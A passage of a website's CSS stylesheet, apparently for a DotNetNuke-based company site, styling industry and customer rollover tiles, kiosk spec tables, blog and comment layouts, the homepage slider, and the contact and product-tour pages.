width: 200px;
height: 237px;
margin: 0;
padding: 0;
}
.freetrialcustomer a
{
display: block;
color: #000000;
font-size: 11px;
width: 200px;
height: 237px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.freetrialcustomer img
{
width: 200px;
height: 237px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.freetrialcustomer a:hover 
{
color:#FFF;
}
.freetrialcustomer a:hover img
{
visibility:hidden;
}
.freetrialcustomer span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						





/************ INDUSTRIES Rollovers **************************/

.Ihospital
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/hospital2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Ihospital a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Ihospital img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Ihospital a:hover 
{
color:#FFF;
}
.Ihospital a:hover img
{
visibility:hidden;
}
.Ihospital span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						



.Imilitary
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/military2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Imilitary a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Imilitary img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Imilitary a:hover 
{
color:#FFF;
}
.Imilitary a:hover img
{
visibility:hidden;
}
.Imilitary span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						



.Ihospital
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/hospital2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Ihospital a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Ihospital img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Ihospital a:hover 
{
color:#FFF;
}
.Ihospital a:hover img
{
visibility:hidden;
}
.Ihospital span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						



.Ilawfirm
{
position: relative;
font-family: arial, helvetica, sans-serif;
background: url('images/law2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Ilawfirm a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Ilawfirm img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Ilawfirm a:hover 
{
color:#FFF;
}
.Ilawfirm a:hover img
{
visibility:hidden;
}
.Ilawfirm span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						



.Ischool
{
position: relative;
background: url('images/schools2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Ischool a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Ischool img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Ischool a:hover 
{
color:#FFF;
}
.Ischool a:hover img
{
visibility:hidden;
}
.Ischool span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						



.Igovt
{
position: relative;
background: url('images/govt2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Igovt a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Igovt img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Igovt a:hover 
{
color:#FFF;
}
.Igovt a:hover img
{
visibility:hidden;
}
.Igovt span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						


.Iconstruction
{
position: relative;
background: url('images/construction2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.Iconstruction a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.Iconstruction img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.Iconstruction a:hover 
{
color:#FFF;
}
.Iconstruction a:hover img
{
visibility:hidden;
}
.Iconstruction span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 						


/************ Custom Soluions Rollovers **************************/

.raytheon
{
position: relative;
background: url('images/raytheon2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.raytheon a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.raytheon img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.raytheon a:hover 
{
color:#FFF;
}
.raytheon a:hover img
{
visibility:hidden;
}
.raytheon span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 				


.chaplaincy
{
position: relative;
background: url('images/chaplaincy2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.chaplaincy a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.chaplaincy img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.chaplaincy a:hover 
{
color:#FFF;
}
.chaplaincy a:hover img
{
visibility:hidden;
}
.chaplaincy span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 	


.custom
{
position: relative;
background: url('images/custom2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.custom a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.custom img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.custom a:hover 
{
color:#FFF;
}
.custom a:hover img
{
visibility:hidden;
}
.custom span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 				
			


.henryford
{
position: relative;
background: url('images/henryford2.png') no-repeat;
white-space: nowrap;
display: block;
width: 152px;
height: 113px;
margin: 0;
padding: 0;
}
.henryford a
{
display: block;
color: #000000;
font-size: 11px;
width: 152px;
height: 113px;
display: block;
float: left;
color: black;
text-decoration: none;

}
.henryford img
{
width: 152px;
height: 113px;
border: 0;
}
* html a:hover
{
visibility:visible;
}
.henryford a:hover 
{
color:#FFF;
}
.henryford a:hover img
{
visibility:hidden;
}
.henryford span
{
position: absolute;
left: 18px;
top: 6px;
margin: 0px;
padding: 0px;
cursor: pointer;
} 				
			





/** Kiosk tables  **/


.Apple-style-span{
color: rgb(102, 102, 102); 
font-size: 12px; 
line-height: 18px;
}

.tab_name specTitle{

  padding-left: 0px 0px 0.5em 0px; 
  margin: 0px 0px 0px 0px; 
  border-top-width: 0px; 
  border-right-width: 0px; 
  border-bottom-width: 1px; 
  border-left-width: 0px; 
  border-style: initial; 
  border-color: initial; 
  font-weight: normal; 
  font-style: inherit; 
  font-size: 22px;
  color: rgb(69, 69, 69); 
  line-height: 1; 
  background-image: none; 
  height: auto; 
  border-bottom-style: solid; 
  border-bottom-color: rgb(216, 216, 216);
}

.colorbox{
	padding: 4px 10px 4px 10px;  
	margin: 0px 0px 0px 0px; 
	border-style: initial; 
	border-color: initial; 
	font-weight: normal; 
	font-style: inherit; 
	font-size: 12px; 
	font-family: inherit; 
	text-align: left; 
	border-bottom-style: none; 
	background-image: initial; 
	background-attachment: initial;
	background-origin: initial; 
	background-clip: initial;
	background-color: rgb(247, 247, 247); 
	border-top-style: none; 
    border-right-style: none; 
	border-left-style: none; 
	border-width: initial;
	border-color: initial; 
	height: 14px;
}
.nocolorbox{
	padding: 4px 10px 4px 10px;  
	margin: 0px 0px 0px 0px; 
	border-style: initial; 
	border-color: initial; 
	font-weight: normal; 
	font-style: inherit; 
	font-size: 12px; 
	font-family: inherit; 
	text-align: left; 
	border-bottom-style: none; 
	background-image: initial; 
	background-attachment: initial;
	background-origin: initial; 
	background-clip: initial;
	background-color: ; 
	border-top-style: none; 
    border-right-style: none; 
	border-left-style: none; 
	border-width: initial;
	border-color: initial; 
	height: 14px;
}

.colorbox2{
	padding: 4px 10px 4px 10px;  
	margin: 0px 0px 0px 0px; 
	border-style: initial; 
	border-color: initial; 
	font-weight: normal; 
	font-style: inherit; 
	font-size: 12px; 
	font-family: inherit; 
	text-align: left; 
	border-bottom-style: none; 
	background-image: initial; 
	background-attachment: initial;
	background-origin: initial; 
	background-clip: initial;
	background-color: rgb(227, 226, 226); 
	border-top-style: none; 
    border-right-style: none; 
	border-left-style: none; 
	border-width: initial;
	border-color: initial; 
	height: 14px;
}

.colorbox3{
	padding: 4px 10px 4px 10px;  
	margin: 0px 0px 0px 0px; 
	border-style: initial; 
	border-color: initial; 
	font-weight: normal; 
	font-style: inherit; 
	font-size: 12px; 
	font-family: inherit; 
	text-align: left; 
	border-bottom-style: none; 
	background-image: initial; 
	background-attachment: initial;
	background-origin: initial; 
	background-clip: initial;
	background-color: rgb(191, 188, 188); 
	border-top-style: none; 
    border-right-style: none; 
	border-left-style: none; 
	border-width: initial;
	border-color: initial; 
	height: 14px;
}

.spectable{
	padding-top: 0px; 
	padding-right: 0px; 
	padding-bottom: 0px; 
	padding-left: 0px; 
	margin-top: 0px; 
	margin-right: 0px; 
	margin-bottom: 1.4em; 
	margin-left: 0px; 
	border-top-width: 0px; 
	border-right-width: 0px; 
	border-bottom-width: 0px; 
	border-left-width: 0px; 
	border-style: initial; 
	border-color: initial; 
	font-weight: inherit; 
	font-style: inherit; 
	font-size: 12px; 
	font-family: inherit; 
	border-collapse: separate; 
	-webkit-border-horizontal-spacing: 0px; 
	-webkit-border-vertical-spacing: 0px; 
	 color: rgb(107, 107, 107); 
	-webkit-box-shadow: rgb(221, 221, 221) 0px 0px 5px;
}
/*==========Blog Css===========*/
.blogleftpane{
width:220px;
margin-top: 30px;
}
.blogcenterpane{

}
.blogrightpane{
width:220px;
margin-top: 30px;
}

.sharetools {
    float: right;
    padding-top: 5px;
    text-align: right;
}
.boxes a {
    border-top: 1px solid #EEEEEE;
    color: #333333 !important;
    display: block;
    font-size: 13px;
    line-height: 20px;
    padding: 7px 5px 7px 28px;
    text-decoration: none;
}
/*====Common CSS====*/

.ie10  ul.jd_menu li {
    background: url("images/menu01_l.png") no-repeat scroll left top transparent;
    cursor: pointer;
    font-size: 5px;
    list-style-type: none;
    margin-right: 0px;
    padding: 0px;
    text-align: left;
}


.float-l{ float:left;}
.float-r{ float:right;}
.blogclear, .homeclear, .blogclear .clear{ clear:both;}
.center{ text-align:center;}

.blog-container{ float:left; width:100%;}
.blog-lftpnl{ float:left; width:78%;}
.blog-rgtpnl{ float:left; width:22%;}

/*====For Pagging====*/
.pagging{ float:left; width:100%; text-align:center; font-weight:bold;}
.pagging a{ color:blue; font-size:11px; padding:0 5px; cursor:pointer;}

/*====Right Side Boxes====*/
.boxes{ float:left; width:100%;  margin-bottom:10px;}
.boxes2{ float:left; width:100%; margin-bottom:10px;}
.boxes h2{ margin:0 10px; padding:5px 0; font-size:16px; border-bottom:1px solid #ccc;}
.boxes .boxes-body{ padding:0 2px 10px; margin-top:-2px; font-size:13px; font-family:'LatoItalic', Arial, sans-serif;}
.boxes a{    border-top: 1px solid #eeeeee;color: #333 !important; display: block;font-size: 13px;line-height: 20px; padding:7px 5px 7px 28px; text-decoration: none;}
.boxes a:hover{ color:#333 !important;}
.boxes .sky-tab-blog{ color:#000 !important; font-size:18px !important;font-family:'LatoBold', Arial, sans-serif; padding:4px 7px; text-transform:uppercase; margin-bottom:10px;}
.boxes .sky-tab-blog .Head{color:#000 !important; font-size:18px !important;font-family:'LatoBold', Arial, sans-serif !important; border-bottom:0;}

.BlogBody .BlogDateline{ color:#003366 !important; font-family:"Myriad Pro"; font-size:14px;background: url("images/blog-date-icon.png") no-repeat scroll right 5px transparent;color: #003366 !important;font-family: "Myriad Pro"; font-size: 14px; padding: 5px 20px 5px 5px; margin-right:10px; padding-left:0 !important;}
.BlogBody span#dnn_ctr791_MainView_ViewBlog_lstBlogView_ctl00_lblPublishDate{background: url("images/blog-comment-icon.png") no-repeat scroll right 5px transparent !important; color:#f15c22 !important;}


.search-blog-heading{background: url("images/search-blog-icon.png") no-repeat scroll left 1px transparent;padding: 0 5px 0 25px !important; margin-bottom:0;}
.search-brdr{ border-bottom:#eee solid 1px; padding-bottom:0 !important;}

.recent-blog-heading{background: url("images/recent-entries-icon.png") no-repeat scroll left 1px transparent;padding: 0 5px 0 25px !important;}
.Blog_RecentEntries{background: url("images/recent-entries-list.png") no-repeat scroll left 13px transparent;}

.categories-blog-heading{background: url("images/category-icon.png") no-repeat scroll left 7px transparent;padding: 6px 5px 0 25px !important;border-top:#eee solid 1px;}
.categories-blog-list a{ display:none;}
.categories-blog-list td a{background: url("images/categories-list.png") no-repeat scroll left 9px transparent; display:block !important;}

.archive-blog-heading{background: url("images/archive-icon.png") no-repeat scroll left 7px transparent;padding: 6px 5px 0 25px !important; border-top:#eee solid 1px;}
.archive-blog-list td a{background: url("images/archive-list.png") no-repeat scroll left 13px transparent;}
.archive-blog-list span#dnn_ctr820_Archive_lblArchive{ display:none;}
.archive-blog-list span#dnn_ctr820_Archive_lblMonthly{ display:none;}

.archive-blog-list span#dnn_ctr610_Archive_lblArchive{ display:none;}
.archive-blog-list span#dnn_ctr610_Archive_lblMonthly{ display:none;}

.archive-blog-list table#dnn_ctr610_Archive_calMonth{ display:none;}
.archive-blog-list a#dnn_ctr610_Archive_cmdGo{ display:none;}


.tags-blog-heading{background: url("images/tags-icon.png") no-repeat scroll left 7px transparent;padding: 6px 5px 0 25px !important;border-top:#eee solid 1px;}
.tag-blog-list a{background: url("images/tags-list.png") no-repeat scroll left 13px transparent;}


/*====Search Boxes====*/
.boxes .countrydrop, .boxes .categorydrop, .boxes .keyworddrop{ width:150px; margin-bottom:10px;}
.boxes .rest-btn, .boxes .search-btn{background-image: -moz-linear-gradient(center top , #048ae9, #0f598c);border-radius: 4px 4px 4px 4px;color: #FFFFFF !important;height: 30px;line-height: 30px;padding: 0 10px; font-size:13px; font-family:'LatoBold', Arial, sans-serif; border:0; cursor:pointer; text-align:center;}
.boxes .rest-btn:hover, .boxes .search-btn:hover {background-image: -moz-linear-gradient(center top , #009fe3, #0076d7); color:#FFF !important; text-decoration:none;}
.button-row{ float:left; width:100%; margin:10px 0;}
.boxes-body input[type="text"]{background: none repeat scroll 0 0 #eee; border:0; border-radius: 2px 2px 2px 2px; font-size: 13px; padding: 8px; width: 93% !important;font-family:'LatoBold', Arial, sans-serif; color:#999999; margin-bottom:10px; border:#ccc solid 1px;}
.boxes-body select{background: none repeat scroll 0 0 #FFFFFF; border: 1px solid #DADCDD; border-radius: 2px 2px 2px 2px; font-family: Arial,Helvetica,sans-serif; font-size: 13px; padding: 5px; width: 100% !important; margin-top:10px;}
.boxes-body br{ display:none;}
/*====Add button for user====*/
.addblog{ margin-bottom:10px;}
.postblog_btn{ display:block !important; float:none;}

/*====Blog List CSS====*/
.BlogInfo .BlogDescription{font-family:'LatoRegular', Arial, sans-serif !important; font-size:16px !important;}
.BlogDescriptionHeavy{font-family:'LatoBold', Arial, sans-serif !important; font-size:16px !important;}
.SearchOptions, .BlogBody, .BlogDescription{ font-family:'LatoRegular', Arial, sans-serif !important; font-size:12px !important;}
.BlogBody{ padding:0 0 10px; margin-bottom:10px;font-size:13px !important; font-family:'LatoRegular', Arial, sans-serif !important;margin-bottom:20px; color:#333; line-height:21px;}
.BlogBody a{ font-weight:bold; color:#003366;}
.BlogFooter{ border:0 !important; padding:0 !important;}
.BlogDateline{ font-size:13px !important; font-family:'LatoRegular', Arial, sans-serif !important;}
.BlogCommentsNormal{ font-size:12px !important;}
.BlogEditLink{ font-size:12px !important;}
.Blog_RecentComments .Blog_RecentComments_Dateline{ display:none;}
.Blog_RecentEntries .Blog_RecentEntries_Dateline{ display:none;}



.btn-container .CommandButton{  background: url("images/blue-btn-bg.png") no-repeat scroll left top transparent;
    color: #FFFFFF;
    cursor: pointer;
    display: block !important;
    float: left;
    font-family: 'LatoBold',Arial,sans-serif;
    font-size: 15px;
    height: 39px;
    line-height: 38px;
    margin-bottom: 10px;
    margin-top: 2px;
    padding: 0 33px;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    width: 140px;}
.btn-container .CommandButton:hover{color:#fff !important; text-decoration:none;}



.boxes input[type="submit"]{background:url(images/blue-btn-bg-small.png) repeat-x top left;font-family:'LatoBold', Arial, sans-serif; color:#FFF; text-transform:uppercase; font-size:13px !important; padding:4px 15px; cursor:pointer; text-align:center; margin-bottom:10px; border:0;}

.BlogBody .BlogPubMonth{ background:#0095FD;}
.BlogBody input[type="text"]{ padding:0 !important;}
.BlogBody textarea{ padding:0 !important; height:auto !important;}


.blog-list{ margin:0 10px 10px 0;}
.Bloglistgrid tr td{ padding:0 0 10px 0;}
.blogTitle{ padding:10px 0 5px 0; margin:0; font-size:16px;}
.facebook{ float:right;}
.postby-row{ padding:3px 10px; font-size:15px;}
.postby-row span{ font-weight:bold;}
.comments{ margin:5px 10px 0 0; text-transform:capitalize; line-height:28px; font-size:15px;}
.comments .noofcomment, .comments .DelcommentCount{ float:left; width:32px; height:31px; background:url(images/count-bg.png) no-repeat; margin-right:5px; text-align:center;}
.keywords{ padding:5px 0 0 10px;}

.bloglist{ width:100%; padding-top:5px;}
.blogimg{ float:left; margin-right:15px;}
#lipsum{ line-height:18px;}
.BlogBody img{ border:5px solid white; box-shadow:0 0 5px #888888; float:left; margin-right:20px; margin-bottom:10px;}
.BlogFooterSub img{ border:0; box-shadow:none; float:none; margin-right:0px; margin-bottom:0px;}
.ShareBadgePRO_Toolbar img{ border:0; box-shadow:none; float:none; }
.BlogGravatar img{ border:0; box-shadow:none; float:none; margin-right:0px; margin-bottom:0px;}
.BlogGravatarPreview img{ border:0; box-shadow:none; float:none; margin-right:0px; margin-bottom:0px;}
.HorizontalLine{ margin-bottom:10px;}
.BlogFooterLeft span.BlogTopics{ display:none;}

/*===Add Comment Box====*/
.form-row{ float:left; width:100%; padding-bottom:10px;}
.form-row label{ float:left; width:10%; text-align:right; padding:2px 10px 0 0; font-weight:bold; font-size:13px;}
.form-row input[type="text"]{ float:left; border:1px solid #7e7e7e; border-radius: 4px; box-shadow: 2px 2px 3px #8c8c8c;}
.form-row textarea{ float:left; width:50%; border:1px solid #7e7e7e; border-radius: 4px; box-shadow: 2px 2px 3px #8c8c8c; min-height:100px;}
.form-row select{ float:left; border:1px solid #7e7e7e; border-radius: 4px; box-shadow: 2px 2px 3px #8c8c8c;}
.buttons{ color:#fff; padding:2px 10px; cursor:pointer; background:#3d3c3c; background: -moz-linear-gradient(top, #3d3c3c 0%, #6d6b6b 50%, #6d6b6b 51%, #3d3c3c 100%); /* FF3.6+ */ border:1px solid #000; border-radius: 4px; box-shadow: 2px 2px 3px #8c8c8c;}

.buttons{background-image: -moz-linear-gradient(center top , #048ae9, #0f598c);border-radius: 4px 4px 4px 4px;color: #FFFFFF !important;height: 30px;line-height: 30px;padding: 0 10px; font-size:13px; font-family:'LatoBold', Arial, sans-serif; border:0; cursor:pointer; text-align:center;}
.buttons:hover {background-image: -moz-linear-gradient(center top , #009fe3, #0076d7); color:#FFF !important; text-decoration:none;}


/*===view Comment Box====*/
.coments{ margin:10px; border:1px solid #ccc; padding:5px 10px;}
.coments img{ float:left; max-width:75px; margin-right:10px; border:0; border-radius: 3px 3px 3px 3px;}
.coment-des{ float:left; width:87%; font-size:15px;}


/*===Heading Style====*/
.headingbg { border-bottom: 2px solid #CCCCCC;font-size: 15px; padding: 10px 0 5px 10px; margin-bottom:15px;}

h2.BlogTitle{font-family:'LatoBold', Arial, sans-serif !important; color:#000; font-size:23px;padding:11px 0px; margin-bottom:15px; border-bottom:#ccc solid 1px;}
h2.BlogTitle{ color:#444; font-size:18px!important; line-height:36px!important; font-family:'LatoBold', Arial, sans-serif !important; padding-bottom:10px!important; }
h2.BlogTitle a{ color:#003366; font-size:18px!important; text-decoration:none;}
h2.BlogTitle .Head{color:#f58220; font-size:18px;}
div.BlogBubbleOwner blockquote{ background-color:white; font-family:'LatoRegular', Arial, sans-serif !important; border:0px!important;}
div.BlogBubble, div.BlogBubbleOwner{ padding-bottom:50px; background:url("images/container_sdw.png") no-repeat scroll right bottom transparent;}
div.BlogBubble cite, div.BlogBubbleOwner cite{ background:none; right:10px; }
div.BlogBubble cite, div.BlogBubbleOwner cite span{ font-size:12px!important;}
#dnn_ctr4825_MainView_ViewEntry_lnkDeleteAllUnapproved{ float:right; padding-bottom:20px; margin-top:-28px;}
#dnn_ctr4825_MainView_ViewEntry_btDeleteAllUnapproved{ float:right; padding-bottom:20px; margin-top:-31px;}
.BlogComments{ background-position:left 20px!important; padding-top:16px; }



#dnn_ctr4825_MainView_ViewEntry_pnlAddComment input{ border: 1px solid #EEEEEE;
    color: #CCCCCC;
    margin-bottom: 10px;
    padding: 8px !important;
    width: 96% !important;}

.BlogLeftTD span{ font-size:13px!important; margin-right:10px; color:#333;}
#dnn_ctr4825_MainView_ViewEntry_lblEmailExplanation{ font-size:12px!important;}
#dnn_ctr4825_MainView_ViewEntry_txtComment{ float:right; margin-right:6px; border: 1px solid #EEEEEE; color: #CCCCCC; margin-bottom: 30px;}
#dnn_ctr4825_MainView_ViewEntry_pnlAddComment{   background:url("images/blog_bottom.png") repeat-x scroll right bottom ; padding-bottom:25px; }
#dnn_ctr4825_MainView_ViewEntry_pnlAddComment table{ background:url("images/leavecomment.png") repeat-x scroll right top #eee;  }
#dnn_ctr4825_MainView_ViewEntry_pnlAddComment tbody{ padding-top:71px; float:left; padding-left:20px;} 

.blog_line{  padding:10px;  margin-bottom:10px; height:24px; margin-top:-49px;}
#dnn_ctr4825_MainView_ViewEntry_cmdCancel{background: url("images/exp_btn.png") repeat-x scroll 0 0 transparent;
    border: 0 none !important;
    color: white !important;
    font-family: 'LatoBold';
    font-size: 15px !important;
    padding: 7px 10px;
    text-align: center;
    width: 100px !important; color:white; margin-bottom:30px;}
	
#dnn_ctr4825_MainView_ViewEntry_cmdAddComment{background: url("images/exp_btn.png") repeat-x scroll 0 0 transparent;
    border: 0 none !important;
    color: white !important;
    font-family: 'LatoBold';
    font-size: 15px !important;
    padding: 7px 10px;
    text-align: center;
    width: 100px !important; color:white; margin-bottom:30px; margin-left:419px;}
	
#dnn_ctr4825_MainView_ViewEntry_lstComments{background: url("images/thetread.png") no-repeat scroll 0 0 transparent; padding-top:50px;}	
#dnn_ctr4825_MainView_ViewEntry_lstComments tbody{ padding-top:80px; float:left;}
.BlogPublished{ display:none;}
#dnn_ctr4825_MainView_ViewEntry_lnkRssIcon{ display:none;}


.blog_author{

    background: url("images/blog-date-icon.png") no-repeat scroll right 8px transparent;
    color: #003366 !important;
    font-family: "Myriad Pro";
    font-size: 14px;
    margin-right: 10px;
    padding-bottom: 5px;
    padding-left: 0 !important;
    padding-right: 20px;
    padding-top: 5px;
	float:left;
}	
	
.BlogDate {
    background: url("images/blog-date-icon.png") no-repeat scroll right 8px transparent;
    color: #003366 !important;
    font-family: "Myriad Pro";
    font-size: 14px;
    margin-right: 10px;
    padding-bottom: 5px;
    padding-left: 0 !important;
    padding-right: 20px;
    padding-top: 5px;
	float:left;
}	

.BlogSubHead{padding:0 0 8px!important; height:24px;}
.BlogSubHead a img { border: 0 none; box-shadow: none; float: right; margin-right: -224px;  margin-top: -60px;  position: relative;}

/*h1, .HorizontalLine{ border-bottom:1px solid #CCCCCC!important; margin-bottom:22px;}*/
.socialpane{ float:right;}
.socialpane label{ font-size:14px!important; float:left; padding-top:13px; padding-right:3px; font-weight:bold;}
.login_mes { font-size:13px; text-align:center; line-height:20px;}
.login_mes .NormalRed{ font-weight:normal; color:#B30D0D !important;}

.BlogBody .socialpane label{padding-top:1px; font-size:12px !important;}
.BlogBody .stButton .chicklets{padding-left:15px;}

.solution_div{ float:left; width:33%;}
.solution_div_img{ float:left; width:45px;}

.blog-title{background: url("images/blog-main-btn.jpg") repeat-x scroll left top #910808 !important;
    border-radius: 10px 10px 10px 10px;
    margin-left: 0 !important;
    margin-top: 10px;
    padding: 0 10px !important;
    position: relative;
    width: 100%;}
.blog-title a{ color:#fff !important; text-decoration:none; line-height:36px;}

/*===Left Chat Box====*/
.left_chatbox{background: url("images/chat-bg.png") no-repeat scroll left top transparent; text-align:center; margin-bottom:15px; width:219px; height:220px;}
.left_chatbox h4{color: #B30D0D; font-size: 15px; letter-spacing: 0.7px; padding: 10px 0; font-weight:bold;}
.left_chatbox a{color:#666666;}
.left_chatbox table{ margin-left: 8px;margin-top: 72px;}
.left_chatbox table img{ width:110px; float:left;}
.left_chatbox table td span{ color:#000; font-size:10px;}
.left_chatbox table td a{ font-size:11px;}

/*===Left Blog Box====*/
.leftpane #slides2 .slides_container{background:url("images/blog-left-heading.png") repeat-x scroll left top #ffffff; border:#cccccc solid 1px; border-radius:10px; margin-bottom:15px; width:197px; padding-top:6px; height:220px;}
.leftpane #slides2 .slides_container a{background: url("images/blog-left-heading-icon.png") no-repeat scroll left 3px transparent; color: #FFFFFF; padding-left: 21px; text-decoration: none; width: 93%; overflow:hidden; height:34px;}
.leftpane .red-container{ background-image:none; border:0; margin:0;}
.leftpane #slides2{ height:195px;}
.leftpane #slides2 .slide{ width:200px; height:160px;}
.leftpane .blog-corner{ display:none;}
.leftpane .red-container .pagination{ display:none;}
.leftpane .blog-container{ height:200px;}
.leftpane .blog-title a{font-size:13px; line-height:29px;}
.leftpane .blog-title{ border-radius: 10px 10px 10px 10px;float: none;margin-bottom: 20px; margin-left: auto !important; margin-right: auto !important; margin-top: 0 !important; padding: 0 3px !important; width: 90%; min-height:29px; position:relative; z-index:904; margin-left:5px !important; text-align:center;}
.leftpane .blog-title a{ font-size:11px;}
.errormsg
{
	color:red;
}
.contact
{
	
    top:10px;
    width:100%;
    z-index:500;
	background:#ffffff;
}
td.contentpane .contact
{
	position:relative !important;
}
td.contentpane .contact #dnn_ctr702_ViewGetAssistance_panelComapny .contactrow
{
	padding-bottom:0px !important;
	margin-bottom: -5px;
}


/******UPDATED HOMEPAGE SLIDER******/

.hp-features img {
        padding-right: 2px;
}
.hp-features h4 {
	color: #0055a5;
	font-size: 19px;
	font-weight: normal !important;
	border-bottom: 1px solid #dddddd;
	padding-bottom: 10px;
	margin-right: 0;
	margin-top: 10px;
}
.hp-features p {
	font-size: 13px;
}
td.hp-features {
	padding-right: 0;
}
img.hp-slider-img {
	margin-left: 15px;
        padding-right: 0;
}
table.hp-testimonials {
	background: #f6f6f6;
	border: 1px solid #dddddd;
	padding: 20px;
	margin-bottom: 20px;
	margin-top: 30px;
}
.hp-testimonials h3 {
	margin-top: 0 !important;
	padding-top: 0 !important;
	color: #0055a5;
	font-weight: normal !important;
	font-size: 20px;
	border-bottom: 1px solid #dddddd;
	padding-bottom: 10px;
	margin-right: 25px;
}
.hp-testimonials-text {
	padding-right: 20px;
}
.hp-test-company {
	background: #ffffff;
	border: 1px solid #dddddd;
	text-align: center;
}
td.hp-test-company p {
	padding-right: 10px;
	padding-left: 10px;
}
td.hp-trial-top {
	background: #0055a5;
	color: #ffffff;
	font-size: 14px;
	font-weight: bold;
	letter-spacing: 1px;
	text-transform: uppercase;
	padding-left: 0px;
	height: 40px;
	width: 275px;
	text-align: center;
}
td.hp-trial {
	border: 1px solid #dddddd;
	padding: 0 20px 20px 20px;
	background: #f6f6f6;
	text-align: center;
}
td.hp-trial p {
	line-height: 1.3;
	padding-top: 10px;
}
td.hp-fill {
	background: #ffffff;
	height: 10px;
}
.hp-trial img {
	margin-top: 14px;
}
.LineSeparator .Rotator_NavPanel {
       top: 225px !important;
       left: 20px;
       position: absolute;
}
td.hp-trial {
         width: 260px !important;
}
p.top-trial {
  padding-top: 22px !important;
}


/******CONTACT PAGE******/

table.contact-eioboard-table td {
  padding-bottom: 20px;
}
table.contact-eioboard-table img {
  padding-right: 15px;
}
.contact-table h5 {
	font-size: 16px;
	color: #2f2f2f;
	margin-top: 12px;
}
.ContactUsLabel {
	font-weight: normal;
	padding: 30px 30px 30px 0px;
	margin-left: -13px;
	font-size: 13px;
}
.NormalTextBox {
	height: 25px;
	font-size: 13px;
}
input[type=text] {
	border-width: 1px;
	border-style: solid;
	border-color: #b3b3b3;
}
textarea {
	border: 1px solid #b3b3b3;
}
.ContactHead {
	font-weight: bold !important;
}
table#dnn_ctr2074_FormMaster_C5SLLC_MainFormTable1 {
	margin-top: 20px;
}

/******PRODUCT TOUR******/

div#dnn_ctr1025_ContentPane {
  	margin-top: -20px;
}
.tour-navigation {
	background: #f6f6f6;
	width: 250px;
	padding: 10px;
	border: 1px solid #dddddd;
	float:left;
